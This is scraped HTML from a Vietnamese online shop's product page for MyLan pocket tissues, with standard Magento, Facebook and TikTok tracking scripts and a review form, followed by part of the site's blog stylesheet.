            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/mylanmart.vn\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;B\u1ea1n c\u00f3 ch\u1eafc b\u1ea1n mu\u1ed1n xo\u00e1 n\u00f3 kh\u1ecfi danh s\u00e1ch so s\u00e1nh s\u1ea3n ph\u1ea9m c\u1ee7a b\u1ea1n kh\u00f4ng?&quot;}}">
                    <span>Xóa tất cả</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Bạn có không có mục nào để so sánh.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div><div class="container">

</div></div><footer class="page-footer">
<div class="footer-style-1">
    <div class="footer-head">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-sm-6">
                <div class="social-footer">
                    <ul>
                        <li>
                            <a href="https://www.facebook.com/mylanmart/">
                                <span class="icon-facebook1"><span class="hidden">Facebook</span></span>
                            </a>
                        </li>

                        <li>
                            <a href="#">
                                <span class="icon-twitter1"><span class="hidden">Twitter</span></span>
                            </a>
                        </li>

                        <li>
                            <a href="#">
                                <span class="icon-pinterest"><span class="hidden">Pinterest</span></span>
                            </a>
                        </li>

                        <li>
                            <a href="#">
                                <span class="icon-vimeo"><span class="hidden">Vimeo</span></span>
                            </a>
                        </li>

                        <li>
                            <a href="https://www.youtube.com/channel/UChoIEAXYmxiHQlXWCLuZ6Hw/featured">
                                <span class="icon-youtube"><span class="hidden">Youtube</span></span>
                            </a>
                        </li>
                        <li>
                            <a href="https://www.tiktok.com/@mylanchinhhang">
                                <span class="icon-tiktok"><img src="https://mylanmart.vn/media/wysiwyg/TikTok_Icon_Black.svg_1_.png" alt="titktok" /></span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>

            <div class="col-lg-8 col-sm-6">
                <div class="newsletter-footer">
                    <div class="newsletter-title">ĐĂNG KÝ NHẬN THÔNG TIN SALE</div>
                    <div class="newsletter-form">
                        <div class="block-subscribe-footer">
    <form class="form subscribe"
          novalidate
          action="https://mylanmart.vn/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='Địa chỉ email của bạn') this.value='';"
                       onblur="if(this.value=='') this.value='Địa chỉ email của bạn';"
                       value="Địa chỉ email của bạn"
                       data-validate="{required:true, 'validate-email':true}"/>
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Subscribe" type="submit">
					<span>Subscribe</span>
                </button>
            </div>
        </div>
    </form>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="footer-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-4">
                <div class="footer-block footer-contact">
                    <div class="footer-block-title">LIÊN HỆ VỚI CHÚNG TÔI</div>

                    <div class="footer-block-content">
                        <ul class="contact-info">
                            <li class="address">Address: Số nhà 10 LK 1 90 Nguyễn Tuân Thanh Xuân Hà Nội
                            
                            </li>

                            <li class="email">Email: marketing@giaymylan.vn</li>

                            <li class="phone">Hotline : 1900 06 88 55<br>
                                Hotline : +84 35 764 9999
                            </li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-lg-8">
                <div class="row">
                    <div class="col-lg-4 col-sm-4">
                        <div class="footer-block">
                            <div class="footer-block-title">VỀ MYLANMART</div>

                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a href="/about-us">Về chúng tôi</a></li>
                                    <li><a href="/reivews">MyLanMart Reviews</a></li>
                                    <li><a href="/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
                                    <li><a href="/chinh-sach">Chính sách</a></li>
                                    <li><a href="#">Site Map</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-sm-4">
                        <div class="footer-block">
                            <div class="footer-block-title">DỊCH VỤ KHÁCH HÀNG</div>

                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a href="/chinh-sach-van-chuyen">Chính sách vận chuyển</a></li>
                                    <li><a href="https://maps.app.goo.gl/Gao1zgtGFk69YscX6">Vị trí nhà máy</a></li>
                                    <li><a href="/customer/account">Tài khoản</a></li>
                                    <li><a href="/chinh-sach-doi-tra">Chính sách đổi trả</a></li>
                                    <li><a href="/cong-tac-vien-va-nhung-dieu-can-biet">Cộng tác viên</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-sm-4">
                        <div class="footer-block">
                            <div class="footer-block-title">VẬN CHUYỂN VÀ THANH TOÁN</div>

                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a href="/dieu-khoan-van-chuyen-va-thanh-toan">Điều khoản</a></li>
                                    <li><a href="/thanh-toan">Phương thức thanh toán</a></li>
                                    <li><a href="/van-chuyen">Phương thức vận chuyển</a></li>
                                    <li><a href="/van-chuyen-toan-quoc">Vận chuyển toàn quốc</a></li>
                                    <li><a href="/tinh-toan-van-chuyen">Tính toán giao hàng</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                                            <address>My Lan © 2021
                       My Lan Mart. All Rights Reserved. Designed by
                        <a title="mylanmart.vn" target="_blank" href="http://www.mylanmart.com">MyLanMart.vn</a>                   </address>
                                    </div>

                <div class="col-lg-6">
                    <div class="payment-footer">
<!--<img  class="mark-lazy lazyload"  src="https://mylanmart.vn/media/lazyloading/blank.png" data-src="https://mylanmart.vn/media/wysiwyg/payment/payment.png"  alt="Payment" width="263" height="24">-->
<a href="http://online.gov.vn/Home/WebDetails/81908">
<img src="https://mylanmart.vn/media/wysiwyg/bocongthuong.png" alt="" />
</a>
</div>                </div>
            </div>

        </div>
    </div>
</div></footer>    <script>
        fbq('set', 'agent', 'magento2-2.4.3-1.4.4', '602357800927758');
        fbq('track', 'ViewContent', {
                source: "magento2",
                version: "2.4.3",
                pluginVersion: "1.4.4",
                content_type: "product",
                content_ids: ["68"]
                                , content_name: "Khăn giấy ví đôi Mylan, 10gói/lốc"
                                                , content_category: "Giấy ,Giấy bỏ túi,Tất cả sản phẩm,Sản phẩm nổi bật tháng 7,Giấy Mylan,Bếp gas,Bếp điện,Sản phẩm nổi bật tháng 12,Bán chạy,Sản phẩm nổi bật tháng 2,Giấy bỏ túi,Giấy ăn"
                                                , value: 20000                , currency: "VND"
                            }
            , {
                eventID: "06f9563e-025f-4f9a-83c8-dc7e0a0a62fc"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mylanmart.vn\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mylanmart.vn\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mylanmart.vn\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mylanmart.vn\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .product-item-details, .product-item-info[data-container="product-list"] .image-product, .box-quickview, .box-quickview-inline',
            label_button: 'Xem nhanh',
            base_url: 'https://mylanmart.vn/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://mylanmart.vn/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://mylanmart.vn/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html",
			"countDownNumber": 5		}
	}
}
</script>

<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/images/loader-1.gif"
                 alt="Đang tải..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Tiếp tục">
                Tiếp tục            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://mylanmart.vn/checkout/cart/"
               title="Xem Giỏ Hàng">
                Xem Giỏ Hàng            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://mylanmart.vn/catalog/product_compare/index/"
               title="So sánh sản phẩm">
                So sánh sản phẩm            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://mylanmart.vn/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/images/loader-1.gif"
             alt="Đang tải..." width="64" height="64">
    </div>
</div>  <script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CC644DRC77UFTR6UH0T0');
  ttq.page();
}(window, document, 'ttq');
</script></div>    <div class="product info detailed">
                <div class="product data items default-style"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                            <ul class="resp-tabs-list">
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-description-title"
                            data-role="collapsible" id="tab-label-description">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#description"
                               id="tab-label-description-title">
                                Mô tả sản phẩm                            </a>
                        </li>
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
                                Thêm thông tin                            </a>
                        </li>
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
                                Các đánh giá                            </a>
                        </li>
                                                                                </ul>

                <div class="resp-tabs-container">
                                            
                        <div class="data item content resp-tab-content" id="description" data-role="content">
                            
<div class="product attribute description">
        <div class="value" ><p>MÔ TẢ SẢN PHẨM:</p>
<p>Là sản phẩm đầu tiên của công ty, giấy ví đôi MyLan với chất lượng mềm mịn, hương thơm dịu nhẹ đã quen thuộc với nhiều thế hệ người tiêu dùng Việt.</p>
<p>Bề mặt giấy được thiết kế đặc biệt giúp lau sạch các vết bẩn trên da mà không hề bị vụn giấy. Kích thước nhỏ gọn dễ dàng để trong túi áo, túi xách mang đi bất cứ đâu. Giá thành tốt hơn 2-3% do cắt giảm được chi chi phí hao hụt trong sản xuất từ 6% xuống còn 1%.</p>
<p>100% nguyên liệu giấy đều từ bột gỗ thông nguyên chất, sản xuất trên dây chuyền tự động hóa, sấy ở nhiệt độ 300C và khử trùng bằng tia cực tím cho ra chất lượng giấy dai, mịn và an toàn vệ sinh tuyệt đối cho người dùng.</p>
<p>Hãy thử và cảm nhận ngay chất lượng giấy được người Việt Nam yêu thích tin dùng trong suốt 20 năm qua. Giấy MyLan luôn tin rằng “Chỉ cần người tiêu dùng dùng hàng MYLAN một lần là lần sau sẽ dùng”. Liên hệ ngay với chúng tôi để mua được những mặt hàng chính hiệu của Công ty giấy Mylan.</p>
<p>&nbsp;CHI TIẾT SẢN PHẨM:</p>
<p>+ Mục đích sử dụng: Dùng để lau mặt, lau tay với kích thước nhỏ gọn đặc tiện lợi cho việc mang đi du lịch, hay các bạn học sinh, sinh viên mang đi học</p>
<p>+ Đóng gói: 10 gói/cây (1 gói/3 lớp/10 tờ)</p>
<p>+ Kích thước mỗi tờ giấy: 210mm x 210mm</p>
<p>+ Chất liệu: 100% bột gỗ thông nguyên chất</p>
<p>+ HSD: 5 năm kể từ ngày sản xuất</p>
<p>+ Ngày sản xuất xem&nbsp;trên bao bì</p>
<p>+ Sản xuất tại: Công ty TNHH giấy MyLan</p>
<p>+ Nhà máy:&nbsp;Cụm CN Đình Bảng, Từ Sơn,&nbsp;Bắc Ninh</p>
<p>+ Chú ý: Để tránh nguy hiểm ngạt thở, yêu cầu để bao bì sản phẩm khỏi tầm tay của trẻ em. Không nên bỏ giấy ăn&nbsp;vào bồn cầu gây tắc nghẽn</p></div>
</div>
                        </div>
                                            
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
                                <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Thêm thông tin</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Đơn vị</th>
                    <td class="col data" data-th="&#x0110;&#x01A1;n&#x20;v&#x1ECB;">lốc</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sản phẩm quà tặng</th>
                    <td class="col data" data-th="S&#x1EA3;n&#x20;ph&#x1EA9;m&#x20;qu&#xE0;&#x20;t&#x1EB7;ng">Không</td>
                </tr>
                        </tbody>
        </table>
    </div>
                        </div>
                                            
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
                            <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Viết nhận xét của riêng bạn</strong></div>
<div class="block-content">
<form action="https://mylanmart.vn/review/product/post/id/68/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="MPkZRMSycWs1cvmw" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;B&#x1EAF;t&#x20;bu&#x1ED9;c">
        <legend class="legend review-legend"><span>Bạn đang đánh giá:</span><strong>Khăn giấy ví đôi Mylan, 10gói/lốc</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Xếp hạng của bạn</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Biệt danh</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Tóm tắt</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Đánh giá</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Gửi đánh giá</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fmylanmart.vn\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F68\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                        </div>
                                                                                </div>
            

        </div>
    </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/Magefan_Blog/css/blog-custom.css
body_size: 5463
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * See LICENSE.txt for license details (http://opensource.org/licenses/osl-3.0.php).
 *
 * Glory to Ukraine! Glory to the heroes!
 */
.post-content.post-custom {
    padding: 20px;
    border: 1px solid #ddd;
}

.post-list-wrapper .post-list {
    padding: 0;
}

.post-content .post-description .post-ftimg-hld img {
    width: auto;
}

.post-holder {
    background: none;
    padding: 0;
    margin-bottom: 40px;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}

.post-content.post-custom .post-description .post-ftimg-hld {
    width: 270px;
    margin: 0;
    float: left;
}

.post-content.post-custom .post-description .post-info-blog {
    margin-left: 300px;
}

.post-content.post-custom .post-description .post-title-holder {
    display: table;
    width: 100%;
}

.post-content.post-custom .post-description .post-title {
    margin: 0 0 15px;
    padding: 0;
    font-size: 100%;
}

.post-content.post-custom .post-description .post-title a {
    font-size: 114.285%;
    font-weight: 600;
    color: #222;
}

.post-list .post-holder .post-header .addthis_toolbox {
    padding-top: 2px;
}

.post-content.post-custom .post-description .post-info-blog .dash {
    display: none;
}

.post-content.post-custom .post-description .post-info-blog .post-categories {
    display: none;
}

.post-content.post-custom .post-description .post-info-blog .post-text-hld {
    display: table;
    width: 100%;
    margin-bottom: 10px;
}

.post-content.post-custom .post-description .post-info-blog .post-read-more {
    display: table;
    float: none;
    padding: 9px 30px;
    color: #222;
    background-color: #f5f5f5;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}

.post-holder .post-header .post-info .item {
    margin-right: 5px;
}

.post-holder .post-header .post-info .label {
    font-weight: 400;
}

.widget.block.blog-search .block-content {
    background: #f7f7f7;
    border: 1px solid #ddd !important;
    border-radius: 10px;
    -webkit-border-radius: 10px;
}

.widget.block.block-rss .block-title {
    background: none;
    padding: 0;
}

.widget.block.block-rss .block-title strong {
    text-transform: none;
}

.widget.block-rss .rss-icon {
    padding-right: 7px;
    margin-top: 2px;
}

.widget.block-recent-posts .block-content .item {
    padding: 5px 0;
}

.widget.block-list-posts .block-content .item .post-image {
    background: none;
    border: none;
    padding: 0;
}

.widget.block-list-posts .post-item-date {
    font-size: 90%;
}

.post-holder {
    border: none;
}

.post-content .post-description .post-ftimg-hld img {
    margin: 0 15px 10px 0;
    float: left;
}

.c-replyform {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.c-replyform.no-active textarea {
    height: 70px !important;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.c-replyform textarea {
    height: 100px !important;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.c-replyform button {
    padding: 6px 20px !important;
    margin-top: 0 !important;
}

.rtl-layout .post-list .post-header .post-title {
    float: right;
}

.rtl-layout .post-list .post-holder .post-header .addthis_toolbox {
    float: left;
}

.block.blog{
    overflow: hidden;
}
.blog-left {
    width: 48%;
    float: left;
    margin-right: 4%;
}
.blog-right {
    width: 48%;
    float: left;
}
.block.blog > div .title{
    border-bottom: 1px solid #e5e5e5;
}
.block.blog > div .title span {
    font-weight: 600;
    color: #222;
    border-bottom: 2px solid #FF5500;
    text-transform: uppercase;
    padding-bottom: 5px;
    display: inline-block;
}
.block.blog > div .title a {
    float: right;
}
.blog-left .post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{
    width: 100%;
    margin: 0 0 1% 0;
}

.block.blog .post-list .post-header .post-title a{
    font-size: 1.2em;
}
.blog-left .post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder .post-content{
    width: 45%;
    margin-right: 5%;
    float: left;
}
.blog-left .post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder .post-header{
    width: 50%;
    float: left;
}
.blog-left .post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder:first-child > div{
    width: 100%;
}
.blog-left .post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder:first-child > div .post-title{
    max-width: 100%;
}
.block-review ul {
    overflow: hidden;
    display: block;
    justify-content: space-between;
    padding: 0;
    margin-bottom: 30px;
    margin-top: 30px;
}
.block-review li {
    overflow: hidden;
    padding-left: 20px;
    width: 33.33%;
    float: left;
    margin-bottom: 20px;
}
.block-review li.row-2 {
    width: 50%;
    padding: 0 8.33%;
}
.block-review li:first-child{
    padding-left: 0;
}
.block-review li img {
    border-radius: 50%;
}
.review-content {
    text-align: justify;
}
.review-name {
    font-weight: bold;
}
.block-review .left, .post-list .left {
    width: 47.5%;
    float: left;
}
.block-review .right, .post-list .right {
    width: 47.5%;
    float: left;
    padding-left: 5%;
}
.cms-index-index .block.blog ul {
    overflow: hidden;
    padding: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
}
.cms-index-index .block.blog li {
    width: 30%;
    margin-left: 5%;
    display: block;
    float: left;
}
.cms-index-index .block.blog li:nth-child(3n - 2){
    margin-left: 0;
}
.cms-index-index .post-content .post-description .post-ftimg-hld {
    margin-bottom: 0;
}
.cms-index-index .blog-widget-recent .post-content .post-description .post-ftimg-hld img{
    margin: 0;
    float: none;
}
#tbl-source {
    margin: 40px 0 60px;
}
#tbl-source tr {
    border-bottom: 1px solid #e5e5e5;
}
#tbl-source tr td{
    padding: 10px 5px;
}



/* style */
body .logo img {
    height: 70px!important;
}

.header-style-6 .header-bottom .container {
    width: 100% !important;
    max-width: unset;
    padding: 0;
    background: #333;
}
.home-page-4 .container > .block {
    padding: 20px;
    background-color: #FFF;
}

li.sm_megamenu_drop > div {
    top: 100%!important;
}
.header-style-6 .header-middle {
    background-color: #5b4eb4;
}
.header-style-6 .customer-links > .links > li {
    display: none;
}

.header-style-6 .customer-links li.authorization-link, .header-style-6 .customer-links .customer-welcome {
    display: block;
    margin-top: 0;
    color: #FFF;
